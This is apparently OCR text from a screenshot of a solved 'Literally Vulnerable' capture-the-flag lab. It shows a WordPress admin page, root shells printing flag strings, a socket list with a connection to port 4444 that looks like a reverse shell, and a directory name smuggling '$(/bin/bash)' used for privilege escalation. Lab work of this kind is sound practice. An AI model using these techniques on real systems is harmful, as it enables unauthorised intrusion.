 Users ‹ Literally Vulnerable — WordPress - Mozilla Firefox
Users ‹ Literally Vulnerable
literally.vulnerable:65535/phpcms/wp-admin/users.php?orderby=login&order=asc
Literally Vulnerable 2 0 New
Howdy, notadmin
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
All Users
Add New
Your Profile
Tools
Settings
Collapse menu
Screen Options
Help
WordPress 5.3.2 is available! Please update now.
Users Add New
All (2) | Administrator (1) | Editor (1)
Search Users
Bulk Actions Apply Change role to... Change
2 items
Username Name Role Posts
maybeAdmin Not The Admin Editor 0
notadmin — Administrator 4
Username Name Posts
Bulk
2 items
Thank y
Get Version 5.3.2
root@literallyvulnerable:/root
File Actions Edit View Help
root@literallyvulnerable: /root
drwxr-xr-x 3 root root 4096 Dec 4 11:42 .local
-rw------- 1 root root 299 Dec 4 13:44 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 883 Dec 4 14:03 root.txt
drwx------ 2 root root 4096 Dec 4 11:23 .ssh
root@literallyvulnerable:/root# cat root.txt
It was
Literally Vulnerable!
Congrats, you did it! I hope it was *literally easy* for you! :)
Flag: pabtejcnqisp6un0sbz0mrb3akaudk
Let me know, if you liked the machine @syed__umar
root@literallyvulnerable:/root# cat /home/doe/local.txt
Congrats, you did it! I hope it was *easy* for you! Keep in mind #EEE is the way to go!
Flag: worjnp1jxh9iefqxrj2fkgdy3kpejp
root@literallyvulnerable:/root#
root@kali: ~
File Actions Edit View Help
root@kali: ~
0 0 * 22374 * 22521 u_str ESTAB 0 0 /run/systemd/journal/stdout 29980 * 29979 u_str
tr ESTAB 0 0 * 29979 * 29980 u_str ESTAB 0 0 * 26177 * 26257 u_str ESTAB 0 0 /var/r
* 28152 u_str ESTAB 0 0 * 24374 * 24998 u_str ESTAB 0 0 /var/run/dbus/system_bus_so
0 0 /run/systemd/journal/stdout 24974 * 24972 u_str ESTAB 0 0 * 22905 * 22908 u_s
l/stdout 23749 * 23748 u_str ESTAB 0 0 * 24825 * 25001 u_str ESTAB 0 0 * 24997 * 249
5337 u_str ESTAB 0 0 * 26548 * 26549 u_str ESTAB 0 0 /var/run/dbus/system_bus_socke
* 26881 * 26880 u_str ESTAB 0 0 * 25490 * 25491 u_str ESTAB 0 0 * 24996 * 24997 u_
nal/stdout 22908 * 22905 u_str ESTAB 0 0 /run/systemd/journal/stdout 27874 * 27873 u_str ESTAB 0 0 * 27873 * 27874
u_str ESTAB 0 0 * 26093 * 26099 u_str ESTAB 0 0 /var/run/dbus/system_bus_socket 26883 * 26882 u_str ESTAB 0 0 /ru
n/systemd/journal/stdout 25337 * 25335 u_str ESTAB 0 0 * 26763 * 27100 u_str ESTAB 0 0 * 23748 * 23749 u_str ESTAB
0 0 * 26880 * 26881 u_str ESTAB 0 0 /run/systemd/journal/stdout 25491 * 25490 u_str ESTAB 0 0 * 26882 * 26883 u_s
tr ESTAB 0 0 /run/systemd/journal/stdout 26099 * 26093 u_str ESTAB 0 0 /run/systemd/journal/stdout 27100 * 26763 u
_str ESTAB 0 0 * 25081 * 25155 u_str ESTAB 0 0 * 24972 * 24974 u_str ESTAB 0 0 /run/systemd/journal/stdout 25155 *
25081 icmp6 UNCONN 0 0 *%ens33:ipv6-icmp *:* tcp ESTAB 0 0 192.168.31.166:48538 192.168.31.51:4444 tcp CLOSE-WAIT
1 0 [::ffff:192.168.31.166]:65535 [::ffff:192.168.31.51]:44077 v_str ESTAB 0 0 1927011753:1023 0:976 total 36 drw
xr-xr-x 5 john john 4096 Dec 4 13:57 . drwxr-xr-x 4 root root 4096 Dec 4 12:29 .. lrwxrwxrwx 1 root root 9 Dec 4 1
2:57 .bash_history -> /dev/null -rw-r--r-- 1 john john 220 Dec 4 12:29 .bash_logout -rw-r--r-- 1 john john 3771 De
c 4 12:31 .bashrc drwx------ 2 john john 4096 Dec 4 13:10 .cache drwx------ 3 john john 4096 Dec 4 13:10 .gnupg dr
wxrwxr-x 3 john john 4096 Dec 4 12:30 .local -rw-r--r-- 1 john john 807 Dec 4 12:29 .profile -rw------- 1 john joh
n 141 Dec 4 13:57 user.txt
www-data@literallyvulnerable:$(/bin/bash)$ echo "/bin/bash" > /var/www/html/test.html
<n/bash)$ echo "/bin/bash" > /var/www/html/test.html
www-data@literallyvulnerable:$(/bin/bash)$ chmod 777 /var/www/html/test.html
chmod 777 /var/www/html/test.html
www-data@literallyvulnerable:$(/bin/bash)$ ^S
03:58 PM